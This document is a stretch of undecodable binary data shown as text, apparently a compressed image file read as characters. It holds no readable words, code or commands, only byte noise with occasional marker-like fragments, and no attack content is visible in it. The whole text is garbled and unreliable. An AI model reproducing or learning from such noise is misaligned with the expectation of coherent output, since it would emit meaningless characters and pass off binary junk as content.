̱G_v�;�y�T�� 4�"# ��8�0tY~�z+�'��]q�t�e������Qԯ\''�G��~`BpX��<��Y���@I�9%��4��� ��� <���! I���7&(H�H��O.�=�Ab����4y*�B���,�h]~��6�����E�z �K��g��2�Ok �� P�gEx^��D��Q1LT��1rrlh�˒��c��i��+�fT�oH^�E(`�m��� 
�A�����p_�F迀� � � �%�����)�`�&	��=��w0��a�&la|<����𷙈�W���j��B8�����{4=�E=I�!�N�Ԁ�8@�C�a8I�7����Vq��;	賏D ��㹅���4/�����fi�b<�<�z!CQ�c�.�Z����_o��Um���8Yѫ���ǒnD� $��QG��ac�Û��V�H^��]L-��z!��Y�9\ ���3�ahR�,ˈ*���} @!�qL"�Sh���= �p s.�k�}C��Q1�uD3yx0u��`�g`�	��ɘ��4BD��-��z8��T�o��o��o��o��o��o��o��o��o��O��揓	�[��<g���,��,��'��`�s>�H��	�Y$� L��H��$�Hϸ(�,VK��uAdp�jPa&v[���V�+p�
�)?�/�� +      !1a A0Q`q�@P���с���� ?����� o�@� ����7���� o�@� ���!��|�pN)�L�N)�8sP1�0E�6v#C�N�uj��s�=�7�v��pB�x+�pN	�o�ǉ��E§6:3�ႉ�v�Qv�7�7�.ܿGG��o�Ҧo�.�Q�ZQn��U��/T���T1p�4^�zY,�tY,�G�HW9g,�;a��:���w@� ��;a�N8�n�d�
fɄhgz��M����J��0;�$3F�)(���D��\$���:�(�y�9g<圲��z��š8��m��g�S�X�O��0�!f�()�s-A =���4c���P���yAJ�����(o�o׵�n�j�J%tϬZ�vAJ�EGY�~�7�o?�(�Е'B�-���1.nN� ��.nnnT�����T^������֬�C��T��y�y�y�y�y��*!�z�S�����
ͭyEDFT7����~�Pt!4ch�͠����52���5��.�D7g��F.Q8�;z�:&�ߛ�49�Q�@`$�h&�+hx�v*�?i�1v���fwB��,9U�]ZP=�
%��"Y����&��-a����y�y�T�h��q�u�����N�lElV�Δw`��ke関�r�r�pG4�X���d�yv�T7����V��m���;���)�sH���ۻG�Ev"��ށ��i� i�ST�l�+6��#�"�W~�����������7���� o�@� ����7����>�o?��P��������@�����
b*~���(��1?y�R�#��%`����:}�h&���x�l|�!8_��3�8_��0K2�r�*�>�eSR�p��_J��)����g���tT��N$'z�I4���Th���M#�\�_�� �8�B�c�����q��wŗ�/�:?"mK;(g񎏃��p� �-✵�Yg�ۗOۧ�#!�Fո�\�^�-[��uX��qB�`\��5�BD��1�E��0.� �l�9��U�0m	d�������$~�|�A����+��+�ᜳX�� �$���q�f@����%DT����N���(�ܪ��$���JaP��|:�����ˉP0'̈�µ�h��qCH1`�y�H#�&���
z�|�����DE>�;(NRID�$���E�����h9�$x�1������� ��5����soV�;h�����@U�^�l]������� _Թr�˛>��� �����Z�ϟ���m{�q�rY>�m�bʻN�%8�"4�k4����g�I�h����s�p�@q�� >1�_�;~����ޭB4[s~7}��m�c����&������c���%���_�Y�� ���� 1����ލ�c�oÍ�!I��W|ي���hU�h�,P[��1�O�� +6G� ��X0BN� �;Au�"�޿�r���,o��� VK�'���~�������~�����U(��\�A�v;��I0Ei���a;�t�L"i�YI��K�s'2*kFq�9�8�]�� �� �� +     !1AQaq� ��������@0P���  ?A@rp�bA�� M'�N�մ\��Q3ui��iˀO��<�;��Ay%�8�z/����a�@gI����v�D?��.�b2�YY��PD�1�!�),8�S�0��9,�蛜��bm<�� 9�l� ���^;/F����=��4p�^NU2���K��($���J(�?�9gi�&D��}�������r�6����T9���a��)�h����NJ��,,#��3#q�$N]�6���	y��2��6M��K�/�Oz�mf��hlr�|�z/��iC���&�'ڴ��_��^F��\;eS�\�+\�1�x� �O-�T�р���]Պ��`��FD�2I��6�!h��V	���c)�0�v�E�m�c�ϐ���B�r�=�k:t`��!�0���T_�D{�:��>�����D�A�(˛�v�J�d�T�_����hE�pQ�5ʢI�Mp��:2�kA�|���*���G�,I8�3/A�zS �Q!��q���~SP�!�3�fP��qjrX�Yu&�a𤍏�e���M��~�vG��C�`�Aݫ!��'�.��� ��xF0��I�D� Q��KR4(�E���'��^�~�g��,��Orh�~B�4�������GdΑl#�+�*l�˘\��=uH� -� !�-�8��-~�Tھ_��<� g*����<+��L�চ,V P�hr�K�/�ye �B̡-�\�p�ĺ"2V��wac���WG<�s����D�bA �Nc	���
Nd����p�3�
��Q���0��h�!�V˱�vF	���
%�_��X�8��d#�a[�)0~�A�.��
�L�9��G2-�꾙z"�d����� ]<����{9�r�.��k�<.D��q9R�0�8!8r���v:8� �'�c��w��ˬ�
]�0���'r��@2�3�lx@�U8Oi� �`��, z��ڹM	����44�=�!��C;d-u�g�E%=\�>�b���!4ݮ<���X���ʷ�L�s�P�Y�̉F�O.D'$����+sп0�΃,�t��>�k�G%d	��� I���	�H_-�,v�9 wF�ٕ;��D�woo��/�m�N��2Q\�;C�(b��敃P�e��.��l��Y�.3/���.�"�G������L��Rff�(���-m(�R����X<���
�De0� R2c�X��4�фs�F��0���g,��W�G���[�5�F�x��{����Yb�J!f<��tZ�V��K7uc�������C-\�v�-p���a�+O�w�L�����.�>����?�:���҅U��,�p���Zc���G���#�en��N�?��|���򄆦X�#�]�Zo�y
A�H�����OE�e8l'a��X+��'���d��wj�Ub�CA�O]U�{G���2�~��R�����ۧ�L_��̬U"�3��ts tE��=%d�!G�ϣ��xAKr��YF���I­B˗|�b)
�d�YM,��2B�T��p�xV=1kޗ�ez����@茂(���e�^�`�����K:G5i� �s���3�-|�H�ଖ"V�z,��W9�VѠ�:���Կ�\�p��w@�v��FX	ؑ%@�<����I�<&�#��m�wO��NC�e���-�<�S�ae�=Q�\#��V.���1�Z9��<�e�AY�����V�~�U����U� �]�h'��ʞe6̲�?��U�	��#Q��\
_őՊ��F�ܫ�wN�~io�kҶ�̢�����_�.4���E��n\������(Y�#,p��=�h�Y�C�����U~���mpk
�<����t��.,�E�/��K�\:r�tbZr���WfTY�2&�P�8Xcb��F�G=��!�}d�y�`�
�$��Ur�H�-
�Cr��X��$�����9
8e�bWK9\c�C��MNV��}�Z� +(r2��(�#l�7�ó��XXd�m�ę¶�),��VZ�7��l�ӻ��� -#-j�����[���o,��F�Ƃ1��o=TKJ�z�}<o$��VFP7&��9��=�󕓎�E!�dd�Q�Ҥ�ԙ�:�"J8m��Db�Y�I�3Xv��>��z���ΐjĒ�G��d��F=�3	�M-a��vp��|"����zuYX�6H/J:�yB����(��T���C�'����r��]�BX�Jt��@ˉ�,�0{�����`���e$"XF;,=�vk�c� v&��d� �\��D� H1�r�-��clPbLʐ$���
K��V`�fW_^���E�'z��aa� ���I������$�Xf�!�hBX�	���,˘"���t A̠��Y��"X��#�ta���1�ʢ@3���	���	ɷN'�WRl��0���g�q��?�hE�JwY[[��֕�K�$m�=Q82m�ˌ�FA����w~��La_P�����G����C��Q�(�Zhu�p�0�*C�]�L�*���h�K7��$�\�����FA&�O"3I�
9FA$I�S%��qVD�s���B,x�ϒ+R�,��2��TI�������ʢ�R�d0ێW�ha�|5�l�hpi�����Є��=�v1嗨E݀��yD�ըXE�K��D
kA�e��|�`|�����S��d�,Ҧ���!��Û�X�?(�@*� K`�V$�.��|��� (�.�f�F��as�=�4� ���S*	8���,=��s��E��dA��GLD<�(.ZQ�);g�E�3�� )��b���B�0C�1k���Pg`ih �vB�E��z.���X=P��*����V0Q�r���Pz?*:�H ���U�D�xG�'%p�.i�� 4ھex�2�ڢ0֌��a��z"�(���i��}�;#2�A��+\���iI�D��Q$8RK�W����ArQw��'�+.�L��e���g���ĔCzmX$��Vw�|�	���s8�2�� `~��p���H�i��Or���$*'
���,�(�!�{t]=D$	D���,��4�N��š?8OS�X8�W�ia>SP�10Q��ʉ`�)��R5&�ro��Cd%��n%64�,:�ձy�9�쨹7E`�&xD�艑.��'�FO���L��'qKsgp�*ң}SC[w]ߺ��Ձ���*7	�2l�/F����*̕�>5���WF��n�(hD�4GmT��*����ވ6C��Mc,��W�U�ת.���$��h�YQ'F ��zSdp�!�g��:F�Qe|σ� ]�@p����tD��H��KGF`#�̲��Ѻ���ʖ��/�H��t�^���i�� �8OR)Yg��2�Q��c���������i�e���ȼ�����^��J�,�L�����s<- q�m��e��6�! L�Q�[
��@��@�G.aK��(�Sa�ɿ�Z���A�id�J�9Bq���[&�w���e[�X�XYp!bԀz��	�'�A��H%|r��C��|��'.���8/���L���02���@L���;��[6��DY�*�aH������C�"��Ɠ숵VDZvȋF��`�bz:��Yn;�x_B�D�@czB�vZ<��/H�E��Ґ]�HSE�KzD�}� ��^鑐��R]�F_�VA���9�0�
�,�����5�D
e���s#-����$Z�P;T�ܣ��#͙=��䣅�fb��ꌶ��>���*�쌃��E������,��ؿ«��Qal�G��ʓA�]��`�T�Y�� X�D4���C��������H�#L�O$ڮڭ:��u����lx���>�'�DIO�I���L]2J�;B|���.c�{��/�ٔ�� �!]���*|��)��6���HW�r�s^����E�0��u<�oǢ��
��w�`��%������/3��q���>�@�%��УH���R؝"��!�7>B%В��X �U��":Η�u\��a�A�����T��R|"�h��[8�u�k��4��b�(EO�|��,1Z8FH�[�l�.����9PC�������=W��=�h�J���2��-�S� ��F�k!����G��|�`f�l���E�cV�0�tLbt��h�A�g��:��=���u�/���k��J:�E��'vN�;���,� �i��8<��g_�Et�#���Lh�g��N��䭹[��g��\�i��4��<�
�!d���#/�%�V|��T�J1:�G?�[��̘򹎋z��S�<-w�X/�N���+@�+y4��V��Z)�@9���K ���&�#_��땞�(�.��'p�+%���~����W"��}a[L�s�����^�v�����G�d^Ӡ��|σ� .ZT3dK�h�����W�N��d�a�'TA���]����/�6��8(��Td�S��d1�V%���G�a�BX:g���:����(��ʟQ�����>��/�@<$6X{�lV�Adq)��S����%��J���Ƀ���Ka�[�ܫv����ՙe�α�W�-t�/�mϲo�Q�`b�V��d\��겔!��f�F���4^((�zʞ�dp7��h������D���Y�	�M</���q���e�J�)H�e,�v{\(n|�3�� �z�/��iQ"W�%b�!p��P��� p��P�L������(�:��%s���Z�Xx�V�2?>���r���V@�[%�7�O��e�6���6ʀ�h���{�w�(`q�R��,�K�����r줰�*	�*1�;�ik��)p���7
�c���*3�[���
�ko�i�H�VXu҆�@`�z�7���CP%1=W utZc��+ڰ��z�m���?�}y(�'�0z_�?B�Qhʸ=������sƩY!�u�B�� ����}�'?� v�.��F"T��, @ed���Ο;����o�+��'Ʉ;Ȁ��iD�S��²C��� ,�qʋ����A��2 �G$���YkB��r_�	�Nr�6� �`�
8�½�&gO��S��h�'����2���M˞]%;>�U�i������5ւ8�苿,�K������# ��/nѤ�a�LAm�!����Qg�0����O1�\<��:-�T�a���!�i��?���(�B�3-���x��Ғ@�.KC�<�z n<��� 8@ ?� RX:�	E�ђ���W��E�Y$I�=�2X�R��p��t�@g0������<`�`�РL���5��� �P�l+Hӈl'���M� �L �XRԖ�	�ą���א��6��2%��Q�j'�h�u. �F0�7�����"*� ,�Bgt.|����M#Zj(Y�J	�Ot ����-��[���9�O��D���"~��3�õ��=<�!��,)i�T�L���l�Y�)9� �<7(D�)��4E�]��은�]ȳ�(��B�z�Z)<����B��(L4��9N��d��Yz��˄�_�� �\�)z��蜴�d�]u�!Ȃ����E�)`��P|]��Nɓ�t���A��P�����%ʂt���!h�x8vY.Q4�Td�.�#/���⫢&FxUB#�v�m�NQ��d���v%��&���I��Hq�M,a;�2�'�K#�丵�{MxV�2� T��~�H/��[_��gіz&���<�8����~^�*԰zL�z[���\����>�E���t-�iD�-�,��H��FKJI��a�1���[}�V)
#���{�^m4�ҩ����O�H��x��Ye�gb]�"%����.�9&��¢�+6��4D��g�Y�YY4+o!@'�T��k���(_:,���m����BƹB`=�̼��@��e�)D�9��xN�-G?)���>�#�Y����
dC�2���<!_a>F�%и�K�,�Ab��.|��Yr8[4�ŧ���jEڨy9Co��Z���x�:xu$Ge��*]�(<0�8V]�b���B@�.%B&�RO��E�J���s`�h�j��
���P��3�5´w/����AB��P�@Mck�Z��ҭ�2��1� @[�F�S�i�  ����N�D�"bث>���=S���0���!�|�b���l��(!����`�rp��X�m�D�2rv�CJv.�/��$�i��,�D�֞����IX(�C�\2P�D�-K�k���.�`�q$�,�/Ǆ7>P�(3D��2�)�|�٫[�V��1>��9貕ʧpTD��f1e	"7*	�N����g�!c���	������	�HY=�d�x-B q]Q�lö)Q#:[T/��/���Tu��Bd�Ma�D*0|1~B������t`!������*$ITd��Nуs�i�o�|c�d��y��"��^���r��]���=� _�X��d\�����{P�����KEÛD  �' ����0�u�bp��A�fˋB�}f ,��^N��`3�lBwibӂ\��L�(���p�<ƓTN�(X[I�>�Sf��4��#�ݩ2,F,#ON�s�-9;T��S���xo!|m��K3��*�|+��0�#49@;�(Ⱥ�_z����{�p>�h�[:e��P<��Q��B J���I��y 
 � ��z�5���b� ʹ�\ˏC� �*ä���3b-u0���V=}���_$�D��Q���F_��� d #�����S���ʳ��v������s�X�Y�T�MD���=�ØrP��N2�K|[-�C�2��l5k_*��30�$"Fytw�Y���H*`tF��Ci9���=���8[�ԑ�M{2�/�i�g��
�(�4���C���$A����O�d�)�DZ����S~�]e���2���P[I�d�w@�g
�-f4��Q�҇�R��,u�Y��D�>)	`�%�2��J��?���d2`�!@���+,M�vۮ��|�,;ȏ���+��T�"�(�vD�k-�(�(c�P�yS!���W���XA(�<���/����?;Y :����r��G�ߴv�>U��,�����Y͔�4�o\�W�1.���L�:^�^�6���0���V���jZ?��wS;~�[�Z�J&��n��-d3�l!��,�3�oA��e#h9 ��t�=�?�߫*�DCm3��<�H��r�N!�t��� �GSL�hɵ̟��x�U`+�j�~?� �E�ku <:9[���DÓ���:@˗���(�s9Y�{X3�L����l��r�H�&%{ii��_
m�H���P�I��Db���r�p,mb��9���!bJ�R���]���*p0���r1
�,/~BI�]3 Cik����w-��;O�|�R=-#��h� ��
��\�E�F�K_����!�U�0\�AiƑ."�V��c�HbӰ�L�^�>�k s+0�n�wk�JXORp�5�_Ɩ�E��ݪ��K�lc�Y�u6�kb
pltu,\����F�Z�Nú��q����Q��?�K �m��h�+h�/쬳uOP&�1m�|���q^������9oE�zr�ݝ�B�ދ��
����B]�7*�)xd`��Rx��
�����Ϧ���"F0�~-R/�	l9�D��ڳ��[�k��8�K�0U����	u ��Y8)��J�x�,�����{.�q�������Z��V�{����/�_��yL擂RȔ��N����*!�`�`ͦ�e8����,��-z�eT�t/�:��G����+F:(=U�7��yHF|#�� �ۧ�iiB�n]W�Jz��to�����YwT彑p yP²C�*q���s���Q�M �E5�8�FJ?�l|�d�7w�H�]:�[,vp��fCL�K 9�K���&�B�H�9�V�ktT�3�|�6�Ģ�o�����b�qm�Rsȟ HZ7�F�ٝ�F��Yo�.V�����1�=Q7�=-u��w${��mgAP����-�+�(�!u�\F�
�e�E�{��o�H�*p��2_>�{M<�I3=�r���g�YY�Q0C#~is��2�I#���r��W ���aL��9P���A�(�#P��0����'|�DõR1U���ğPW[���e����e�Ih�x#+��6d-����N��C#'���
D�UĻZ:y
�}Rs��$�P�0�ɰ����|�7�� �}U��Q-
e�*�W`Q��FG�n�΋HiY!�[aC�!K�X)��=�9Ѭ�����
'�?���k�x�2,��%��^oH�gߥ�p?UD�膞���ʣc4��;���*�_����R� �sXqY	�O�Wʑ V$��X���v���|���V�� ��]`�p�N�Ցf!���1VQ��:,���U/�|��|CP�Da���M=��썜��0A��K�4�׺�诿�ϣ��T�8$ݫr���^��!��r8�4I�����_t�a( �'H6|��֌9&/N���TB8=�ò���Ӹ<� ��d?$�Nmm� �1�d��" b��\HY2�Qd��^�Hs��!,	2�z� ���G ��$������fP��&
 �A��W�(���G�w���>����%��9]��_��Vl=�LHHF�h���ªS���g��2'[�ӰqA4��dd�{�-�����yo���FL��"9^��K�K��- ��~���9��8� ¡d)D�V��}T�ͨ8��>FS�kG	�a{W~`�,\���
1���c��`S=�@��t�͒�ޖ����W��Q�WO�VI!�!�:�좉�yl]�Ӭ �o,�@�!nC�!����?�'\"� Na�H� ��ah��`X�7(�*�!�;�Q ;�ēȣ��"=�2@�A�NI� ��#���{� ���G-�'됃���R�'����شpҌ8"S�VNS�a�/�'D��F�!�].��9����6v�BWm�@"\�h4ŭ1\�t�g3pA3����g$���Ag�����	v���˻�� ���L/ڠV���:~�F�
�&7؏n1zxZ��&4��0� d*.�j�FL�0s�\T	�4���iR�"�޷���5	��1�q���l��[_�@��B|(} ��B��k��/����BX�Ʉaܸ(��T�N�n�ۡd$����@�R���X�O5%�-K�9E���a� =��KK*]s���� g����@:Y1� Q�i3��4��4���8�I��;�{#��%[aiC�K��v��-I�^��?�2�f�1��E̽
\�[��Ɏ��ᵀL��Y}�D0����W���>4$����M��l���|��r0�1x6���§lR!�Q�s�`S�� ��Bw؅�s�>��Dd�-T�040�@H.ǈBL�Р��P�aq'<.e�Od]�� _����(i����k��ѐr?B�4�J�t�)�3�@F �x�$Ź1�Ȃ,`�!�Pt��f�
�_���"s?WD~�f3�iDz(`-�Y�e9�����<&��!c��9���L\<��jNi܋
$SK�����!G�Zӹ诀�=	{p�u�e@�ʮ!0ksh���XBX='��0c�_��ӭ�� �q�E�/����V��ڧ2 k��G�D��dP]�z4������B�F�"��;�K4�%c��a�7l�@x���`Lb�ؿ�,|��<(��~�d2l���P����W��/w���,%���>��<I;�Φ�P��,x�)v�QN3z�{��o��(���(~��*�4,�J��+ �B[=[���r�;,�襆�SK���{b��Z5*�
%ŬQ��`:}�K� 0��D��,Ij=�π�z:�_�C�?
|���"d?e�ۅ@���@�����������~�_��S�/��C	� �~|��0]�2�)�_�~�����~���kK�~S숵�Q��?n�8���a��
���b�Lb9)�y��M�JGd$2�9�D�.��H���E?me�7u>4?.pC���8�T;���i�Z�%�:�$
z��� 3�e5�X�C`�'2��ֲ�v�VIԲ�俢%��/�V+�f�9h��;�0����D��T��?�v�"Vz�E�%ѷ3vEܿ�i�]f�WY�n����I�� 
:�O�w7����}� ���v��ӧN�����z��עǏ��N��2���haL�6�[� �پT<�I���g��+!��*�q"�S?g�W|�>�& ��(�D�a��t Y�jg�r�y�X s�T�O�2ĉ��!Y� �7�$�_� ����!�,*]�ꡋw�sh���,4�N4��� ���a~��P��d�����Тd��'�z�U�{^��xI��[�+�ahm�P���,�A��8FĂ ��"���_ï��"�c��v��k�5����C���4��b_(���	��Ccщ�T�%`��_�(��S7p���M4� ��� й�v��Db}�4/j$<��`_��:(�P�[T�Ǖr9:+E^w@�`�  0��͙shW���D	8ꉧ�7I�ɏ%�o&<zMcEI�GR��,Q��A�h �k�����Mh�W���F�Y���V�*&�=�y�D�pV�����e��H�ޓ��
��C����~S�� (��ufe�W�o:��iS;udR�?*�2�(W�Y�@��p��NYQ�$���P�.�m��B�嘭�a<}B��@Bi����H�1Cǽh�����.<�@�&�P,�"\:�*.~����������� �?� 80�(�0_�@\��1����_�61��H9��@��~�S��������(���#�ŀ�iI'�~��t,�o]�ۀ������^����4U9��Q�C�R��O#�%��|�v �ê�}������3_(�A��GD{)8����+P-�k���ev�(��s�9�wDD�����F��������6��'�����pXX҆�Y��Z�W�Af3�F�� 6Q�$�D�	|" ��P�/��?�S����� ��:(ҕ(B>28VI��mc�C~_��<�ʱt��ǎ���� ��M�w,�Y��]YL^�> =��XR��WG{+
�V�pЩ��_������������7��������������������� �;�48������� !X/'E� �6	���Y�-����u��N�ʆ��	bgj����b���i&-^�șF:��?
�>�T�!Pz"X�T[�����XG®�+����[O�G^4�ɏp��_�!���a�Őà!/�[O�Z��D��)ߺWgÐ~�6!�E��Հ�����S��� �G����:y=v
�YR�:ar;� ����Q J��6-��
�=���h<�i�є�NX;�~��G�*K_��/��m�h�2�1r ����#�@(۶W�
w������t�e���c� �P���>�X0��GR����n&��L���QOP�%k��`��a<��3�Lp	n4�J}^�"�(��@E�*�
�l�O�9P$�6�w�d?�:�Yc���o�dɓ&L�&V�)�&L�2d�`���]������H}���Y��T.й~�Ƅu~�zG��_�~���h;�%"4�� O�:~���#��&�,T�7�� .X9@���a3@�2b�%X��Yv�3�	�1`Mk���D"��Ħ�9����|p�&D�	���,���6��E�m��T�b���s�5S+@��N�.�L��i�œ&L�~S�x�TL�C=P�� ܔL�������#�`�y[��G==�_A� �Z�euP\��E�e�7Z	���
�"�f��HX+dj�\�J��ܸ��te�%�&I�E�&��k��G�`�������ԮY�/��2@I I+����k����/�K����;����c�XD�$ڿ�_�<���?�N�K!���.@��*Sf��`���Ys���9L�Hı v�H0^�� 8˒����~��_�� 2⫢`�E�E�<��z/E���^��z/Dh�C3�l*̜�`�ǯ�v]����<#ٶ�櫢0���C�R�`�(�}�����H�C?ֈ�P�3�u�um�r��T@V�&��$�6@��� ��VN{� KJ-mꯘ�����e�L@�?>�Z��c�4���U�B���e�L�g�2 #g���?��~V�Q� ��F@���@�F�͙:��_¯�W��U�*�
��_¨� �X+!�iX��vD��v]���ݖ�8FY����Q�^��S�D4E�&��E�pW���4D��V9t��_��_��G&і O�ȏu����o�h�� rx@�>�Ac�@����./�q}ˏ�AFH�H+�D�J��y%��/�����@���ܸ��>�T�4���{�� p<E��*��6F������!���2�� X��� ���|��t��|*�{&��D��聚3���:O1�� �k8E��
F%�ȿ��K���f�w�t�A�B+M� b)L�8d�=|����9!.CQ����0a��6�!��]8��t �r�R���bɄ%@��\�u��\�t��tr��OWP1	<�Đ��H����Lmr ;:o��.]ܑ��0]܈(��K��.����x{�w��^�f� �O
��qy	��6"ʀ6~�aOb��44�Q��j|Ǣx��5����F��.��ʃ��<�l�E�B&�{-Y�EM��\<��s� �����C�:Xf(��~Q��ۏd,����XUv�QHp�!����%���'迉�/�~����
Pl �c N3�x?�e��{��F_��R���(۴JI���kk��/������1�)� ]t�,F0���Y��?�>?Y�����L�������D;�������� ��.��$��=��p�K�OdW�lX�53�~�А� "�����P�99���1� �_�����/a��uV�(G:Oqy�it��f��U�+,ԥ�Ĭm��p�q�FAFWRw� T��P!}��_���ȸv+-�r
�"�X#Y����R���Pܩ!��$���a�, ��,QPFQc��n,��@��M' �Bd�	�e���������� �}�9���n9_U������_W��W�mE7�ܢ!�e�ȯ+�p-�����9��= aK��Ł%D�n=	�D�rr��.���uB <)���K���-}�
\��%�F �;T�U��*��p�̴8Yi|�$�dp�AE�����X#h��2�Pʛ��m���{���,�\29�-�T�зd�FrJ�� E @\��(`�nBA)�WU&��*I6�*�kO(;����`���~�|�MYLCD�ɔ�N�>?Y������G
p7�F�Y�7��aע9$����P�r{H�}�vb�@L����24�q�[s�@  `'g�++Dw";�]�H�,�;Pg�H �Xq��ǯ��r�<�oQRD����w���b�����>
�����ȼ,���v�~�82���s��Y�}չ�����Ҡ��+.����]�A� 0 M��T  +遌�Q���$�, ��&c1!�d����b1.�Ka ���z4�x|��hD�#_��C�L��rq��L*v�����ԩw�0H���3��9X�q
HJ�:�@` ��FU[���Գ���]߉��SK�����آ�-��e����b��%8�VAc���VG�FH������ <��,J�#F<	�XL��:m۠2�N`w�_��Kb�|0��� I%[���L�k�]fGEu�V��I` �ȑ;ZͶ��H�+��}4�ʠ�(�dY�"�Я��_g��L9�2�YKJ�:����J2�꩙�S�(@��`)�u�z��b|�@���;=�f�#hHi(�x�kX�� Cb�4z'bX"S�`�6��N���|1r��[!� ��� @$A�>$���D�(A�
p���PXu��ꈆ���yX��\����m��;�.eh�('<.���K>?Y������l�HM��tuH� �r���͏�o^XA�s�5r��#h������5��i�1�_��;	���5p(�ѝ3;���U�'�43�4, C+%|S\���r`�<b߼x�vF�
ÇqGiÒ�mcp�����HY.p��F� a}AF_�e�]� *� �w�� z��͒�Hݪ�q��'�b��Q/h ' )tz��BCO��y��'$��J��3G������RP�W���E�Ɋ��Q�h�.Z<	��H�.Wt)�lE�[MֲP  (��H0��%y2?
,�DP��,C��F�7)���g��4��8	���C��'���݌�E  ���0s�J�^S�I�O(K ��Py6����"�a�-s�A�E����"2��~��0��Xid���PK��E��,�$�~M�G��b�$��\8E��}�
9|���k-�# mˣu��0�l�� �bib�!��Q�� �#^a�IFș!Xc��ԮUx�ܤ�h7i,-�C��vB'hr�BL@��� ��:$=8�dU�a�w����v@.��� �ᑽ+��I	�;�8� 2O��F�1���Y���*oG� �|'6T̳e:"��8R�D�pQ*�ً#��}�}1��/=�` FF� ��>��� 'k�q��%@}I�	��h���_1������v�I�QI�IkV�P�+LQ.\���Xj�E����d܌�E�(�[*�]�ܼ���j�L�<K�
1%`�(��g���2"8�%5h,Ԍ @b�ü��&:&���C��,`�&S_E +BX:�&�H30�K��n�C�@p�2��t�G^;���!1�do����y��{x:'���Ο!� ��ZN ;��$fL� �pG�r���C�9q�Gh��e�N�$fP3(-h(>$����E������g"�Gd��D��<�'�)�.��"1y�q/	�Bgrxb������#��;ϸCX�FD�����%����$p��@9a������l�,�=2/�G!�ubL|��Ft���_�ފ��_}���8�di~m��B� ���|����\+,��@.��9fr;!�� �V1C�J݊2� ���I��i��ޙL�����Y�6/ѐ���:�i$��_�/���d���`X���0GrJ0!���ʷ|i}�h,��pFP� �"���)��	���D��F.Fhp� �4Q�C,�� � �(���y�}��i4��G�3fɴkf��O�<��0D�?�� �D4s�G��L��S��4�n�p$'��jG�E�l�%�<>�3G)���l���a�6��� �(��[ %b��F ��(a�(�� J|�u(��@��K�|+`�Y��PO^���>��s)��� yP�a8°��#@b�[�TI� ����c���i< �c�Y��liW}����!N�P$����F�O�R^B��L#/���#�C�]�ӹ�P;!RQ�AaMX����W��>�H���`G+G�E�7>�rg:�:ǲ<��f�S�'���4#��|",_(3��		i '��k�  �+'�
X��Tu�3 ���c+���r(ia��"C�ü��z��7�8����pQXpЏ�r�Y$z,���>Q�퍪lEȷk
��A���d��<�`��(xs��<;�A�M�O[��G�A���Ք%�����ôW Jkxoj���R%c����F7�w&�(�� U�Q�`R-�C_��itf�����0���6��SN�I,ee�� U�;A���ǯP�h���(����fN?.TF��(Kb���v��1�C��〝8��Y9^��F����^ȕ���[�y��FD4���,���+,}����!9�ljdb�=nȮJ$a�1䯠B��',���� Fb4S,�er�a��Y�(��*qy�=�%���`�2 -�B�O�%;B	ȓ�K�3.� �y�h�F�ê|d��h���4�ph:f11*84�!��$�#�e��b�M �0٤0ێ���әq1�W`̊Bd˜�>��7%�Y[	l���I}�D>С�ϓ�pW�)�Dw\��Ql�KY�!e�%��aP�1.�B.�Y��"}t���v���� �(,لH%Æ��%d{���e�C�!����z c�FQ'>���tL1ߢ�1��3��X&�9�x|��~V�®�4\3Ras�D���[�
�������Ū��G�+ıp�E%�T�����a�*� 'h֌��@���!|�tl�?(ːdgh����_��vO�4�HIV!<<L.�a���$D8e�jʡ2��1���.Ɩp�M�RK��pش��!���u��Է�94�TA{��e��+:k�<'���g<���N� [���+�ԽV��Z70U�&�>�$��T��;.��,%�&_K-��mU��{�N��;p���WLR�bU�:�@���{<�#M��ni1��+�w�bY5�!�z=�ӻ'��0��h;���HP�.��e�V@{��%9�wi�ˢFfX��7$�r������=BߋO�4��t�����zV��y%�B�{�Q���9|�.Hd���	�;,ś�	i�FJ��!P��1�K��c�l+q#�\>Bq.ͥa��q0��̩b2�C�w����}���?�����@D��Ϥh=�2[�Wm��0��e�ґ�֩hD���,_������(P:�=_h炲����&�'��A� �fVs
	sъr����ѥ@}+lh��!š�)Pq���V�AF�N�ϲ��Q�n�A���<"Y�e��Ẉ��
|�§p��	�f`�k��ag���8{W�^��qJ=�ȼ��T�Q.|�N!�.yM�"�!n��u��g;Fg%T/J�t�*=!�pݑfz�I &�b	o��r�>!�'Io�ú�:,E��W��T�,�ˬ�N��k4�?���?�h�(��Ͼ�zC;�<���T���� �u��2s�[n�:�(]��4.Q�/�]���>�d��#Z'Yv���R���!,�kh��c�����,�#�%�M�#'�drѮY���\OU`T��L�z���=(n#���[�<'rݏ��V��=E�n^0Q����lwCwZ�N��.:"b�G_�8���@��2�Wf��Cs��!�4�S1`z�p#.�J�<Z�є�<�,�1�v��WZ�Ty��Gr�	��2?.�ep/+!d��
�
��
��y]-� 19�0�>�����2=W��XX|��lW�Y0 �՘�!-�d%�섁�쭄ɴ�}��#�e����)n�m�sh�r�"��db5�� �����ԫ�I!��*�,����t,��E�n�&JE��Ҏ:�)s���i�U���V����-&�x��`��8������O�eC�^YC��]����⓰�&#1�g�3FE!l�~T��AңԬ���f�"��E�irl�1��|�Ȅ�C*��|�aÊY �rA��^���ˀ=�IU�ɕ��S���lS�XsX��;��"#a�4���M-�pf|	%���;���pK�f�ڰ��6�;����&�-�_a~-��͢�٢���V�=,����pj�X�r�b�&Pf.�W�k��2@�hZ1*O�xf���q�Y�NV\7%8�q+�Zs�|;#-$��f����q�E�F�F�f�͕Xcp�Фq���a����,��r�ҵ)��`�5k5,�OB���B:-i�|',v�D-�P����t����啐�ἎX$iC��,i׵��4��땗�0�]������?z�CyP��<��=Pz����<�^9QdA�x8|)bB
[��ly˫	K�M`@�+��.�h�qKB۲=�c���Ұ��6q���3��Ʃ4�ń��!���.ș2i���!鞕�z�w' �4�! ���\At�@�c���ĻD�P%���� �0�ك����~�A�p��9�9��Y&���cT�1���eb 
^�4�s
a�!T4�.��,��![a0�4�a�t�Q��5��� {��6���<ϕ-��2�
��+��^�^�i�����SC�K�"婲�9�Ec������2�;8�dq��%�o���]8�an���X뺠�Ehw�E?� MR��G"���xPʜ)�5ϒ^�e���a"X��;ځ{8��Q5`��kkF�`�����������NL�c�ʦd�;9ΐނ�Lc�x��O��ݣd{P�B�� ��pPgD��)�6<��%S !0��r� @2B$�&�#z��F�;�!��Y���k��Eؽ�e��a9�蝡��a��K1vޜ{�������#�+bBO![g�v�(�Y���������	#E��>��E��\�ҝ�A%�z*��3EJ$-fF�	�N����O
�_u�uB�Z�tK��1��\�U 4����9�DtBa���!0���Ox
A}�q�R@�K&4�&4�?,� f
